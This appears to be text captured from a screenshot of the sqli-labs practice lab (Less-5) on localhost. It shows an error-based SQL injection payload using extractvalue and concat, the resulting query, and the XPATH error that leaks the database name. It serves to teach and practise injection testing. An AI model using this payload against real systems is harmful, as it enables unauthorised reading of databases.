 127.0.0.1/sql/less-5/?id=1 ' and extractvalue(1,concat(0x7e,(select database()),0x7e)) --+
Welcome Dhakkan
SELECT * FROM users WHERE id='1 ' and extractvalue(1,concat(0x7e,(select database()),0x7e)) -- ' LIMIT 0,1
XPATH syntax error: '~security~'
SQLI DUMB SERIES-5